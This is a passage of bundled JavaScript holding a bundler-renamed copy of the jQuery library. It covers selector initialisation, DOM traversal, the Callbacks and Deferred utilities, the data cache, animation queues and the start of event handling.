        ).length;
      }
    });
    var rootjQuery, rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/, init6 = jQuery2.fn.init = function(selector3, context3, root) {
      var match, elem;
      if (!selector3) {
        return this;
      }
      root = root || rootjQuery;
      if (typeof selector3 === "string") {
        if (selector3[0] === "<" && selector3[selector3.length - 1] === ">" && selector3.length >= 3) {
          match = [null, selector3, null];
        } else {
          match = rquickExpr.exec(selector3);
        }
        if (match && (match[1] || !context3)) {
          if (match[1]) {
            context3 = context3 instanceof jQuery2 ? context3[0] : context3;
            jQuery2.merge(this, jQuery2.parseHTML(
              match[1],
              context3 && context3.nodeType ? context3.ownerDocument || context3 : document2,
              true
            ));
            if (rsingleTag.test(match[1]) && jQuery2.isPlainObject(context3)) {
              for (match in context3) {
                if (isFunction(this[match])) {
                  this[match](context3[match]);
                } else {
                  this.attr(match, context3[match]);
                }
              }
            }
            return this;
          } else {
            elem = document2.getElementById(match[2]);
            if (elem) {
              this[0] = elem;
              this.length = 1;
            }
            return this;
          }
        } else if (!context3 || context3.jquery) {
          return (context3 || root).find(selector3);
        } else {
          return this.constructor(context3).find(selector3);
        }
      } else if (selector3.nodeType) {
        this[0] = selector3;
        this.length = 1;
        return this;
      } else if (isFunction(selector3)) {
        return root.ready !== void 0 ? root.ready(selector3) : selector3(jQuery2);
      }
      return jQuery2.makeArray(selector3, this);
    };
    init6.prototype = jQuery2.fn;
    rootjQuery = jQuery2(document2);
    var rparentsprev = /^(?:parents|prev(?:Until|All))/, guaranteedUnique = {
      children: true,
      contents: true,
      next: true,
      prev: true
    };
    jQuery2.fn.extend({
      has: function(target) {
        var targets = jQuery2(target, this), l = targets.length;
        return this.filter(function() {
          var i = 0;
          for (; i < l; i++) {
            if (jQuery2.contains(this, targets[i])) {
              return true;
            }
          }
        });
      },
      closest: function(selectors, context3) {
        var cur, i = 0, l = this.length, matched = [], targets = typeof selectors !== "string" && jQuery2(selectors);
        if (!rneedsContext.test(selectors)) {
          for (; i < l; i++) {
            for (cur = this[i]; cur && cur !== context3; cur = cur.parentNode) {
              if (cur.nodeType < 11 && (targets ? targets.index(cur) > -1 : cur.nodeType === 1 && jQuery2.find.matchesSelector(cur, selectors))) {
                matched.push(cur);
                break;
              }
            }
          }
        }
        return this.pushStack(matched.length > 1 ? jQuery2.uniqueSort(matched) : matched);
      },
      index: function(elem) {
        if (!elem) {
          return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
        }
        if (typeof elem === "string") {
          return indexOf.call(jQuery2(elem), this[0]);
        }
        return indexOf.call(
          this,
          elem.jquery ? elem[0] : elem
        );
      },
      add: function(selector3, context3) {
        return this.pushStack(
          jQuery2.uniqueSort(
            jQuery2.merge(this.get(), jQuery2(selector3, context3))
          )
        );
      },
      addBack: function(selector3) {
        return this.add(
          selector3 == null ? this.prevObject : this.prevObject.filter(selector3)
        );
      }
    });
    function sibling(cur, dir2) {
      while ((cur = cur[dir2]) && cur.nodeType !== 1) {
      }
      return cur;
    }
    jQuery2.each({
      parent: function(elem) {
        var parent2 = elem.parentNode;
        return parent2 && parent2.nodeType !== 11 ? parent2 : null;
      },
      parents: function(elem) {
        return dir(elem, "parentNode");
      },
      parentsUntil: function(elem, _i2, until) {
        return dir(elem, "parentNode", until);
      },
      next: function(elem) {
        return sibling(elem, "nextSibling");
      },
      prev: function(elem) {
        return sibling(elem, "previousSibling");
      },
      nextAll: function(elem) {
        return dir(elem, "nextSibling");
      },
      prevAll: function(elem) {
        return dir(elem, "previousSibling");
      },
      nextUntil: function(elem, _i2, until) {
        return dir(elem, "nextSibling", until);
      },
      prevUntil: function(elem, _i2, until) {
        return dir(elem, "previousSibling", until);
      },
      siblings: function(elem) {
        return siblings((elem.parentNode || {}).firstChild, elem);
      },
      children: function(elem) {
        return siblings(elem.firstChild);
      },
      contents: function(elem) {
        if (elem.contentDocument != null && getProto(elem.contentDocument)) {
          return elem.contentDocument;
        }
        if (nodeName(elem, "template")) {
          elem = elem.content || elem;
        }
        return jQuery2.merge([], elem.childNodes);
      }
    }, function(name, fn) {
      jQuery2.fn[name] = function(until, selector3) {
        var matched = jQuery2.map(this, fn, until);
        if (name.slice(-5) !== "Until") {
          selector3 = until;
        }
        if (selector3 && typeof selector3 === "string") {
          matched = jQuery2.filter(selector3, matched);
        }
        if (this.length > 1) {
          if (!guaranteedUnique[name]) {
            jQuery2.uniqueSort(matched);
          }
          if (rparentsprev.test(name)) {
            matched.reverse();
          }
        }
        return this.pushStack(matched);
      };
    });
    var rnothtmlwhite = /[^\x20\t\r\n\f]+/g;
    function createOptions(options) {
      var object = {};
      jQuery2.each(options.match(rnothtmlwhite) || [], function(_, flag) {
        object[flag] = true;
      });
      return object;
    }
    jQuery2.Callbacks = function(options) {
      options = typeof options === "string" ? createOptions(options) : jQuery2.extend({}, options);
      var firing, memory, fired, locked, list = [], queue = [], firingIndex = -1, fire = function() {
        locked = locked || options.once;
        fired = firing = true;
        for (; queue.length; firingIndex = -1) {
          memory = queue.shift();
          while (++firingIndex < list.length) {
            if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {
              firingIndex = list.length;
              memory = false;
            }
          }
        }
        if (!options.memory) {
          memory = false;
        }
        firing = false;
        if (locked) {
          if (memory) {
            list = [];
          } else {
            list = "";
          }
        }
      }, self2 = {
        add: function() {
          if (list) {
            if (memory && !firing) {
              firingIndex = list.length - 1;
              queue.push(memory);
            }
            (function add(args) {
              jQuery2.each(args, function(_, arg) {
                if (isFunction(arg)) {
                  if (!options.unique || !self2.has(arg)) {
                    list.push(arg);
                  }
                } else if (arg && arg.length && toType(arg) !== "string") {
                  add(arg);
                }
              });
            })(arguments);
            if (memory && !firing) {
              fire();
            }
          }
          return this;
        },
        remove: function() {
          jQuery2.each(arguments, function(_, arg) {
            var index2;
            while ((index2 = jQuery2.inArray(arg, list, index2)) > -1) {
              list.splice(index2, 1);
              if (index2 <= firingIndex) {
                firingIndex--;
              }
            }
          });
          return this;
        },
        has: function(fn) {
          return fn ? jQuery2.inArray(fn, list) > -1 : list.length > 0;
        },
        empty: function() {
          if (list) {
            list = [];
          }
          return this;
        },
        disable: function() {
          locked = queue = [];
          list = memory = "";
          return this;
        },
        disabled: function() {
          return !list;
        },
        lock: function() {
          locked = queue = [];
          if (!memory && !firing) {
            list = memory = "";
          }
          return this;
        },
        locked: function() {
          return !!locked;
        },
        fireWith: function(context3, args) {
          if (!locked) {
            args = args || [];
            args = [context3, args.slice ? args.slice() : args];
            queue.push(args);
            if (!firing) {
              fire();
            }
          }
          return this;
        },
        fire: function() {
          self2.fireWith(this, arguments);
          return this;
        },
        fired: function() {
          return !!fired;
        }
      };
      return self2;
    };
    function Identity(v) {
      return v;
    }
    function Thrower(ex) {
      throw ex;
    }
    function adoptValue(value, resolve, reject, noValue) {
      var method;
      try {
        if (value && isFunction(method = value.promise)) {
          method.call(value).done(resolve).fail(reject);
        } else if (value && isFunction(method = value.then)) {
          method.call(value, resolve, reject);
        } else {
          resolve.apply(void 0, [value].slice(noValue));
        }
      } catch (value2) {
        reject.apply(void 0, [value2]);
      }
    }
    jQuery2.extend({
      Deferred: function(func) {
        var tuples = [
          [
            "notify",
            "progress",
            jQuery2.Callbacks("memory"),
            jQuery2.Callbacks("memory"),
            2
          ],
          [
            "resolve",
            "done",
            jQuery2.Callbacks("once memory"),
            jQuery2.Callbacks("once memory"),
            0,
            "resolved"
          ],
          [
            "reject",
            "fail",
            jQuery2.Callbacks("once memory"),
            jQuery2.Callbacks("once memory"),
            1,
            "rejected"
          ]
        ], state = "pending", promise = {
          state: function() {
            return state;
          },
          always: function() {
            deferred.done(arguments).fail(arguments);
            return this;
          },
          "catch": function(fn) {
            return promise.then(null, fn);
          },
          pipe: function() {
            var fns = arguments;
            return jQuery2.Deferred(function(newDefer) {
              jQuery2.each(tuples, function(_i2, tuple) {
                var fn = isFunction(fns[tuple[4]]) && fns[tuple[4]];
                deferred[tuple[1]](function() {
                  var returned = fn && fn.apply(this, arguments);
                  if (returned && isFunction(returned.promise)) {
                    returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);
                  } else {
                    newDefer[tuple[0] + "With"](
                      this,
                      fn ? [returned] : arguments
                    );
                  }
                });
              });
              fns = null;
            }).promise();
          },
          then: function(onFulfilled, onRejected, onProgress) {
            var maxDepth = 0;
            function resolve(depth, deferred2, handler, special) {
              return function() {
                var that = this, args = arguments, mightThrow = function() {
                  var returned, then;
                  if (depth < maxDepth) {
                    return;
                  }
                  returned = handler.apply(that, args);
                  if (returned === deferred2.promise()) {
                    throw new TypeError("Thenable self-resolution");
                  }
                  then = returned && (typeof returned === "object" || typeof returned === "function") && returned.then;
                  if (isFunction(then)) {
                    if (special) {
                      then.call(
                        returned,
                        resolve(maxDepth, deferred2, Identity, special),
                        resolve(maxDepth, deferred2, Thrower, special)
                      );
                    } else {
                      maxDepth++;
                      then.call(
                        returned,
                        resolve(maxDepth, deferred2, Identity, special),
                        resolve(maxDepth, deferred2, Thrower, special),
                        resolve(
                          maxDepth,
                          deferred2,
                          Identity,
                          deferred2.notifyWith
                        )
                      );
                    }
                  } else {
                    if (handler !== Identity) {
                      that = void 0;
                      args = [returned];
                    }
                    (special || deferred2.resolveWith)(that, args);
                  }
                }, process = special ? mightThrow : function() {
                  try {
                    mightThrow();
                  } catch (e) {
                    if (jQuery2.Deferred.exceptionHook) {
                      jQuery2.Deferred.exceptionHook(
                        e,
                        process.stackTrace
                      );
                    }
                    if (depth + 1 >= maxDepth) {
                      if (handler !== Thrower) {
                        that = void 0;
                        args = [e];
                      }
                      deferred2.rejectWith(that, args);
                    }
                  }
                };
                if (depth) {
                  process();
                } else {
                  if (jQuery2.Deferred.getStackHook) {
                    process.stackTrace = jQuery2.Deferred.getStackHook();
                  }
                  window2.setTimeout(process);
                }
              };
            }
            return jQuery2.Deferred(function(newDefer) {
              tuples[0][3].add(
                resolve(
                  0,
                  newDefer,
                  isFunction(onProgress) ? onProgress : Identity,
                  newDefer.notifyWith
                )
              );
              tuples[1][3].add(
                resolve(
                  0,
                  newDefer,
                  isFunction(onFulfilled) ? onFulfilled : Identity
                )
              );
              tuples[2][3].add(
                resolve(
                  0,
                  newDefer,
                  isFunction(onRejected) ? onRejected : Thrower
                )
              );
            }).promise();
          },
          promise: function(obj) {
            return obj != null ? jQuery2.extend(obj, promise) : promise;
          }
        }, deferred = {};
        jQuery2.each(tuples, function(i, tuple) {
          var list = tuple[2], stateString = tuple[5];
          promise[tuple[1]] = list.add;
          if (stateString) {
            list.add(
              function() {
                state = stateString;
              },
              tuples[3 - i][2].disable,
              tuples[3 - i][3].disable,
              tuples[0][2].lock,
              tuples[0][3].lock
            );
          }
          list.add(tuple[3].fire);
          deferred[tuple[0]] = function() {
            deferred[tuple[0] + "With"](this === deferred ? void 0 : this, arguments);
            return this;
          };
          deferred[tuple[0] + "With"] = list.fireWith;
        });
        promise.promise(deferred);
        if (func) {
          func.call(deferred, deferred);
        }
        return deferred;
      },
      when: function(singleValue) {
        var remaining = arguments.length, i = remaining, resolveContexts = Array(i), resolveValues = slice.call(arguments), primary = jQuery2.Deferred(), updateFunc = function(i2) {
          return function(value) {
            resolveContexts[i2] = this;
            resolveValues[i2] = arguments.length > 1 ? slice.call(arguments) : value;
            if (!--remaining) {
              primary.resolveWith(resolveContexts, resolveValues);
            }
          };
        };
        if (remaining <= 1) {
          adoptValue(
            singleValue,
            primary.done(updateFunc(i)).resolve,
            primary.reject,
            !remaining
          );
          if (primary.state() === "pending" || isFunction(resolveValues[i] && resolveValues[i].then)) {
            return primary.then();
          }
        }
        while (i--) {
          adoptValue(resolveValues[i], updateFunc(i), primary.reject);
        }
        return primary.promise();
      }
    });
    var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    jQuery2.Deferred.exceptionHook = function(error, stack) {
      if (window2.console && window2.console.warn && error && rerrorNames.test(error.name)) {
        window2.console.warn("jQuery.Deferred exception: " + error.message, error.stack, stack);
      }
    };
    jQuery2.readyException = function(error) {
      window2.setTimeout(function() {
        throw error;
      });
    };
    var readyList = jQuery2.Deferred();
    jQuery2.fn.ready = function(fn) {
      readyList.then(fn).catch(function(error) {
        jQuery2.readyException(error);
      });
      return this;
    };
    jQuery2.extend({
      isReady: false,
      readyWait: 1,
      ready: function(wait) {
        if (wait === true ? --jQuery2.readyWait : jQuery2.isReady) {
          return;
        }
        jQuery2.isReady = true;
        if (wait !== true && --jQuery2.readyWait > 0) {
          return;
        }
        readyList.resolveWith(document2, [jQuery2]);
      }
    });
    jQuery2.ready.then = readyList.then;
    function completed() {
      document2.removeEventListener("DOMContentLoaded", completed);
      window2.removeEventListener("load", completed);
      jQuery2.ready();
    }
    if (document2.readyState === "complete" || document2.readyState !== "loading" && !document2.documentElement.doScroll) {
      window2.setTimeout(jQuery2.ready);
    } else {
      document2.addEventListener("DOMContentLoaded", completed);
      window2.addEventListener("load", completed);
    }
    var access = function(elems, fn, key, value, chainable, emptyGet, raw) {
      var i = 0, len = elems.length, bulk = key == null;
      if (toType(key) === "object") {
        chainable = true;
        for (i in key) {
          access(elems, fn, i, key[i], true, emptyGet, raw);
        }
      } else if (value !== void 0) {
        chainable = true;
        if (!isFunction(value)) {
          raw = true;
        }
        if (bulk) {
          if (raw) {
            fn.call(elems, value);
            fn = null;
          } else {
            bulk = fn;
            fn = function(elem, _key, value2) {
              return bulk.call(jQuery2(elem), value2);
            };
          }
        }
        if (fn) {
          for (; i < len; i++) {
            fn(
              elems[i],
              key,
              raw ? value : value.call(elems[i], i, fn(elems[i], key))
            );
          }
        }
      }
      if (chainable) {
        return elems;
      }
      if (bulk) {
        return fn.call(elems);
      }
      return len ? fn(elems[0], key) : emptyGet;
    };
    var rmsPrefix = /^-ms-/, rdashAlpha = /-([a-z])/g;
    function fcamelCase(_all, letter) {
      return letter.toUpperCase();
    }
    function camelCase(string) {
      return string.replace(rmsPrefix, "ms-").replace(rdashAlpha, fcamelCase);
    }
    var acceptData = function(owner) {
      return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;
    };
    function Data() {
      this.expando = jQuery2.expando + Data.uid++;
    }
    Data.uid = 1;
    Data.prototype = {
      cache: function(owner) {
        var value = owner[this.expando];
        if (!value) {
          value = {};
          if (acceptData(owner)) {
            if (owner.nodeType) {
              owner[this.expando] = value;
            } else {
              Object.defineProperty(owner, this.expando, {
                value,
                configurable: true
              });
            }
          }
        }
        return value;
      },
      set: function(owner, data, value) {
        var prop, cache = this.cache(owner);
        if (typeof data === "string") {
          cache[camelCase(data)] = value;
        } else {
          for (prop in data) {
            cache[camelCase(prop)] = data[prop];
          }
        }
        return cache;
      },
      get: function(owner, key) {
        return key === void 0 ? this.cache(owner) : owner[this.expando] && owner[this.expando][camelCase(key)];
      },
      access: function(owner, key, value) {
        if (key === void 0 || key && typeof key === "string" && value === void 0) {
          return this.get(owner, key);
        }
        this.set(owner, key, value);
        return value !== void 0 ? value : key;
      },
      remove: function(owner, key) {
        var i, cache = owner[this.expando];
        if (cache === void 0) {
          return;
        }
        if (key !== void 0) {
          if (Array.isArray(key)) {
            key = key.map(camelCase);
          } else {
            key = camelCase(key);
            key = key in cache ? [key] : key.match(rnothtmlwhite) || [];
          }
          i = key.length;
          while (i--) {
            delete cache[key[i]];
          }
        }
        if (key === void 0 || jQuery2.isEmptyObject(cache)) {
          if (owner.nodeType) {
            owner[this.expando] = void 0;
          } else {
            delete owner[this.expando];
          }
        }
      },
      hasData: function(owner) {
        var cache = owner[this.expando];
        return cache !== void 0 && !jQuery2.isEmptyObject(cache);
      }
    };
    var dataPriv = new Data();
    var dataUser = new Data();
    var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, rmultiDash = /[A-Z]/g;
    function getData(data) {
      if (data === "true") {
        return true;
      }
      if (data === "false") {
        return false;
      }
      if (data === "null") {
        return null;
      }
      if (data === +data + "") {
        return +data;
      }
      if (rbrace.test(data)) {
        return JSON.parse(data);
      }
      return data;
    }
    function dataAttr(elem, key, data) {
      var name;
      if (data === void 0 && elem.nodeType === 1) {
        name = "data-" + key.replace(rmultiDash, "-$&").toLowerCase();
        data = elem.getAttribute(name);
        if (typeof data === "string") {
          try {
            data = getData(data);
          } catch (e) {
          }
          dataUser.set(elem, key, data);
        } else {
          data = void 0;
        }
      }
      return data;
    }
    jQuery2.extend({
      hasData: function(elem) {
        return dataUser.hasData(elem) || dataPriv.hasData(elem);
      },
      data: function(elem, name, data) {
        return dataUser.access(elem, name, data);
      },
      removeData: function(elem, name) {
        dataUser.remove(elem, name);
      },
      _data: function(elem, name, data) {
        return dataPriv.access(elem, name, data);
      },
      _removeData: function(elem, name) {
        dataPriv.remove(elem, name);
      }
    });
    jQuery2.fn.extend({
      data: function(key, value) {
        var i, name, data, elem = this[0], attrs = elem && elem.attributes;
        if (key === void 0) {
          if (this.length) {
            data = dataUser.get(elem);
            if (elem.nodeType === 1 && !dataPriv.get(elem, "hasDataAttrs")) {
              i = attrs.length;
              while (i--) {
                if (attrs[i]) {
                  name = attrs[i].name;
                  if (name.indexOf("data-") === 0) {
                    name = camelCase(name.slice(5));
                    dataAttr(elem, name, data[name]);
                  }
                }
              }
              dataPriv.set(elem, "hasDataAttrs", true);
            }
          }
          return data;
        }
        if (typeof key === "object") {
          return this.each(function() {
            dataUser.set(this, key);
          });
        }
        return access(this, function(value2) {
          var data2;
          if (elem && value2 === void 0) {
            data2 = dataUser.get(elem, key);
            if (data2 !== void 0) {
              return data2;
            }
            data2 = dataAttr(elem, key);
            if (data2 !== void 0) {
              return data2;
            }
            return;
          }
          this.each(function() {
            dataUser.set(this, key, value2);
          });
        }, null, value, arguments.length > 1, null, true);
      },
      removeData: function(key) {
        return this.each(function() {
          dataUser.remove(this, key);
        });
      }
    });
    jQuery2.extend({
      queue: function(elem, type, data) {
        var queue;
        if (elem) {
          type = (type || "fx") + "queue";
          queue = dataPriv.get(elem, type);
          if (data) {
            if (!queue || Array.isArray(data)) {
              queue = dataPriv.access(elem, type, jQuery2.makeArray(data));
            } else {
              queue.push(data);
            }
          }
          return queue || [];
        }
      },
      dequeue: function(elem, type) {
        type = type || "fx";
        var queue = jQuery2.queue(elem, type), startLength = queue.length, fn = queue.shift(), hooks = jQuery2._queueHooks(elem, type), next2 = function() {
          jQuery2.dequeue(elem, type);
        };
        if (fn === "inprogress") {
          fn = queue.shift();
          startLength--;
        }
        if (fn) {
          if (type === "fx") {
            queue.unshift("inprogress");
          }
          delete hooks.stop;
          fn.call(elem, next2, hooks);
        }
        if (!startLength && hooks) {
          hooks.empty.fire();
        }
      },
      _queueHooks: function(elem, type) {
        var key = type + "queueHooks";
        return dataPriv.get(elem, key) || dataPriv.access(elem, key, {
          empty: jQuery2.Callbacks("once memory").add(function() {
            dataPriv.remove(elem, [type + "queue", key]);
          })
        });
      }
    });
    jQuery2.fn.extend({
      queue: function(type, data) {
        var setter = 2;
        if (typeof type !== "string") {
          data = type;
          type = "fx";
          setter--;
        }
        if (arguments.length < setter) {
          return jQuery2.queue(this[0], type);
        }
        return data === void 0 ? this : this.each(function() {
          var queue = jQuery2.queue(this, type, data);
          jQuery2._queueHooks(this, type);
          if (type === "fx" && queue[0] !== "inprogress") {
            jQuery2.dequeue(this, type);
          }
        });
      },
      dequeue: function(type) {
        return this.each(function() {
          jQuery2.dequeue(this, type);
        });
      },
      clearQueue: function(type) {
        return this.queue(type || "fx", []);
      },
      promise: function(type, obj) {
        var tmp, count = 1, defer = jQuery2.Deferred(), elements = this, i = this.length, resolve = function() {
          if (!--count) {
            defer.resolveWith(elements, [elements]);
          }
        };
        if (typeof type !== "string") {
          obj = type;
          type = void 0;
        }
        type = type || "fx";
        while (i--) {
          tmp = dataPriv.get(elements[i], type + "queueHooks");
          if (tmp && tmp.empty) {
            count++;
            tmp.empty.add(resolve);
          }
        }
        resolve();
        return defer.promise(obj);
      }
    });
    var pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;
    var rcssNum = new RegExp("^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i");
    var cssExpand = ["Top", "Right", "Bottom", "Left"];
    var documentElement = document2.documentElement;
    var isAttached = function(elem) {
      return jQuery2.contains(elem.ownerDocument, elem);
    }, composed = { composed: true };
    if (documentElement.getRootNode) {
      isAttached = function(elem) {
        return jQuery2.contains(elem.ownerDocument, elem) || elem.getRootNode(composed) === elem.ownerDocument;
      };
    }
    var isHiddenWithinTree = function(elem, el) {
      elem = el || elem;
      return elem.style.display === "none" || elem.style.display === "" && isAttached(elem) && jQuery2.css(elem, "display") === "none";
    };
    function adjustCSS(elem, prop, valueParts, tween) {
      var adjusted, scale, maxIterations = 20, currentValue = tween ? function() {
        return tween.cur();
      } : function() {
        return jQuery2.css(elem, prop, "");
      }, initial = currentValue(), unit = valueParts && valueParts[3] || (jQuery2.cssNumber[prop] ? "" : "px"), initialInUnit = elem.nodeType && (jQuery2.cssNumber[prop] || unit !== "px" && +initial) && rcssNum.exec(jQuery2.css(elem, prop));
      if (initialInUnit && initialInUnit[3] !== unit) {
        initial = initial / 2;
        unit = unit || initialInUnit[3];
        initialInUnit = +initial || 1;
        while (maxIterations--) {
          jQuery2.style(elem, prop, initialInUnit + unit);
          if ((1 - scale) * (1 - (scale = currentValue() / initial || 0.5)) <= 0) {
            maxIterations = 0;
          }
          initialInUnit = initialInUnit / scale;
        }
        initialInUnit = initialInUnit * 2;
        jQuery2.style(elem, prop, initialInUnit + unit);
        valueParts = valueParts || [];
      }
      if (valueParts) {
        initialInUnit = +initialInUnit || +initial || 0;
        adjusted = valueParts[1] ? initialInUnit + (valueParts[1] + 1) * valueParts[2] : +valueParts[2];
        if (tween) {
          tween.unit = unit;
          tween.start = initialInUnit;
          tween.end = adjusted;
        }
      }
      return adjusted;
    }
    var defaultDisplayMap = {};
    function getDefaultDisplay(elem) {
      var temp, doc = elem.ownerDocument, nodeName2 = elem.nodeName, display = defaultDisplayMap[nodeName2];
      if (display) {
        return display;
      }
      temp = doc.body.appendChild(doc.createElement(nodeName2));
      display = jQuery2.css(temp, "display");
      temp.parentNode.removeChild(temp);
      if (display === "none") {
        display = "block";
      }
      defaultDisplayMap[nodeName2] = display;
      return display;
    }
    function showHide(elements, show) {
      var display, elem, values = [], index2 = 0, length = elements.length;
      for (; index2 < length; index2++) {
        elem = elements[index2];
        if (!elem.style) {
          continue;
        }
        display = elem.style.display;
        if (show) {
          if (display === "none") {
            values[index2] = dataPriv.get(elem, "display") || null;
            if (!values[index2]) {
              elem.style.display = "";
            }
          }
          if (elem.style.display === "" && isHiddenWithinTree(elem)) {
            values[index2] = getDefaultDisplay(elem);
          }
        } else {
          if (display !== "none") {
            values[index2] = "none";
            dataPriv.set(elem, "display", display);
          }
        }
      }
      for (index2 = 0; index2 < length; index2++) {
        if (values[index2] != null) {
          elements[index2].style.display = values[index2];
        }
      }
      return elements;
    }
    jQuery2.fn.extend({
      show: function() {
        return showHide(this, true);
      },
      hide: function() {
        return showHide(this);
      },
      toggle: function(state) {
        if (typeof state === "boolean") {
          return state ? this.show() : this.hide();
        }
        return this.each(function() {
          if (isHiddenWithinTree(this)) {
            jQuery2(this).show();
          } else {
            jQuery2(this).hide();
          }
        });
      }
    });
    var rcheckableType = /^(?:checkbox|radio)$/i;
    var rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i;
    var rscriptType = /^$|^module$|\/(?:java|ecma)script/i;
    (function() {
      var fragment = document2.createDocumentFragment(), div = fragment.appendChild(document2.createElement("div")), input = document2.createElement("input");
      input.setAttribute("type", "radio");
      input.setAttribute("checked", "checked");
      input.setAttribute("name", "t");
      div.appendChild(input);
      support2.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked;
      div.innerHTML = "<textarea>x</textarea>";
      support2.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;
      div.innerHTML = "<option></option>";
      support2.option = !!div.lastChild;
    })();
    var wrapMap = {
      thead: [1, "<table>", "</table>"],
      col: [2, "<table><colgroup>", "</colgroup></table>"],
      tr: [2, "<table><tbody>", "</tbody></table>"],
      td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
      _default: [0, "", ""]
    };
    wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
    wrapMap.th = wrapMap.td;
    if (!support2.option) {
      wrapMap.optgroup = wrapMap.option = [1, "<select multiple='multiple'>", "</select>"];
    }
    function getAll(context3, tag) {
      var ret;
      if (typeof context3.getElementsByTagName !== "undefined") {
        ret = context3.getElementsByTagName(tag || "*");
      } else if (typeof context3.querySelectorAll !== "undefined") {
        ret = context3.querySelectorAll(tag || "*");
      } else {
        ret = [];
      }
      if (tag === void 0 || tag && nodeName(context3, tag)) {
        return jQuery2.merge([context3], ret);
      }
      return ret;
    }
    function setGlobalEval(elems, refElements) {
      var i = 0, l = elems.length;
      for (; i < l; i++) {
        dataPriv.set(
          elems[i],
          "globalEval",
          !refElements || dataPriv.get(refElements[i], "globalEval")
        );
      }
    }
    var rhtml = /<|&#?\w+;/;
    function buildFragment(elems, context3, scripts, selection, ignored) {
      var elem, tmp, tag, wrap3, attached, j, fragment = context3.createDocumentFragment(), nodes = [], i = 0, l = elems.length;
      for (; i < l; i++) {
        elem = elems[i];
        if (elem || elem === 0) {
          if (toType(elem) === "object") {
            jQuery2.merge(nodes, elem.nodeType ? [elem] : elem);
          } else if (!rhtml.test(elem)) {
            nodes.push(context3.createTextNode(elem));
          } else {
            tmp = tmp || fragment.appendChild(context3.createElement("div"));
            tag = (rtagName.exec(elem) || ["", ""])[1].toLowerCase();
            wrap3 = wrapMap[tag] || wrapMap._default;
            tmp.innerHTML = wrap3[1] + jQuery2.htmlPrefilter(elem) + wrap3[2];
            j = wrap3[0];
            while (j--) {
              tmp = tmp.lastChild;
            }
            jQuery2.merge(nodes, tmp.childNodes);
            tmp = fragment.firstChild;
            tmp.textContent = "";
          }
        }
      }
      fragment.textContent = "";
      i = 0;
      while (elem = nodes[i++]) {
        if (selection && jQuery2.inArray(elem, selection) > -1) {
          if (ignored) {
            ignored.push(elem);
          }
          continue;
        }
        attached = isAttached(elem);
        tmp = getAll(fragment.appendChild(elem), "script");
        if (attached) {
          setGlobalEval(tmp);
        }
        if (scripts) {
          j = 0;
          while (elem = tmp[j++]) {
            if (rscriptType.test(elem.type || "")) {
              scripts.push(elem);
            }
          }
        }
      }
      return fragment;
    }
    var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;
    function returnTrue() {
      return true;
    }
    function returnFalse() {
      return false;
    }
    function expectSync(elem, type) {
      return elem === safeActiveElement() === (type === "focus");
    }
    function safeActiveElement() {
      try {
        return document2.activeElement;
      } catch (err) {
      }
    }
    function on2(elem, types, selector3, data, fn, one) {
      var origFn, type;
      if (typeof types === "object") {
        if (typeof selector3 !== "string") {
          data = data || selector3;
          selector3 = void 0;
        }
        for (type in types) {
          on2(elem, type, selector3, data, types[type], one);
        }
        return elem;
      }
      if (data == null && fn == null) {
        fn = selector3;
        data = selector3 = void 0;
      } else if (fn == null) {
        if (typeof selector3 === "string") {
          fn = data;
          data = void 0;
        } else {
          fn = data;
          data = selector3;
          selector3 = void 0;
        }
      }
      if (fn === false) {
        fn = returnFalse;
      } else if (!fn) {
        return elem;
      }
      if (one === 1) {
        origFn = fn;
        fn = function(event) {
          jQuery2().off(event);
          return origFn.apply(this, arguments);
        };
        fn.guid = origFn.guid || (origFn.guid = jQuery2.guid++);
      }
      return elem.each(function() {
        jQuery2.event.add(this, types, fn, data, selector3);
      });
    }
    jQuery2.event = {
      global: {},
      add: function(elem, types, handler, data, selector3) {
        var handleObjIn, eventHandle, tmp, events2, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.get(elem);
        if (!acceptData(elem)) {
          return;
        }
        if (handler.handler) {
          handleObjIn = handler;
          handler = handleObjIn.handler;
          selector3 = handleObjIn.selector;
        }
        if (selector3) {
          jQuery2.find.matchesSelector(documentElement, selector3);
        }
        if (!handler.guid) {
          handler.guid = jQuery2.guid++;
        }
        if (!(events2 = elemData.events)) {
          events2 = elemData.events = /* @__PURE__ */ Object.create(null);
        }
        if (!(eventHandle = elemData.handle)) {
          eventHandle = elemData.handle = function(e) {
            return typeof jQuery2 !== "undefined" && jQuery2.event.triggered !== e.type ? jQuery2.event.dispatch.apply(elem, arguments) : void 0;
          };
        }
        types = (types || "").match(rnothtmlwhite) || [""];
        t = types.length;
        while (t--) {
          tmp = rtypenamespace.exec(types[t]) || [];
          type = origType = tmp[1];
          namespaces = (tmp[2] || "").split(".").sort();
          if (!type) {
            continue;
          }
          special = jQuery2.event.special[type] || {};
          type = (selector3 ? special.delegateType : special.bindType) || type;
          special = jQuery2.event.special[type] || {};
          handleObj = jQuery2.extend({
            type,
            origType,
            data,
            handler,
            guid: handler.guid,
            selector: selector3,
            needsContext: selector3 && jQuery2.expr.match.needsContext.test(selector3),
            namespace: namespaces.join(".")
          }, handleObjIn);
          if (!(handlers = events2[type])) {
            handlers = events2[type] = [];
            handlers.delegateCount = 0;
            if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {
              if (elem.addEventListener) {
                elem.addEventListener(type, eventHandle);
              }
            }
          }
          if (special.add) {
            special.add.call(elem, handleObj);
            if (!handleObj.handler.guid) {
              handleObj.handler.guid = handler.guid;
            }
          }
          if (selector3) {
            handlers.splice(handlers.delegateCount++, 0, handleObj);
          } else {
            handlers.push(handleObj);
          }
          jQuery2.event.global[type] = true;
        }
      },
      remove: function(elem, types, handler, selector3, mappedTypes) {
